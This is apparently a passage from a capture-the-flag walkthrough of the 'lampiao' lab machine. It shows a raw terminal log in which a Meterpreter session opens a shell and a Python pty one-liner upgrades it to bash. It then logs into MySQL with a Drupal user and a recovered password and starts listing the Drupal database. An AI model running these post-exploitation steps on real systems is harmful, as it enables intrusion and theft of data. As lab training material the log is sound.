 meterpreter > shell
Process 5722 created.
Channel 6 created.
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@lampiao:/var/www/html/sites/default$ mysql -u drupaluser -p
mysql -u drupaluser -p
Enter password: Virgulino
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 60
Server version: 5.5.50-0ubuntu0.14.04.1 (Ubuntu)
Copyright (c) 2000, 2016, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> show databases;
show databases;
+--------------------+
| Database           |
+--------------------+
| information_schema |
| drupal             |
+--------------------+
2 rows in set (0.00 sec)
mysql> use drupal
use drupal
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> show tables;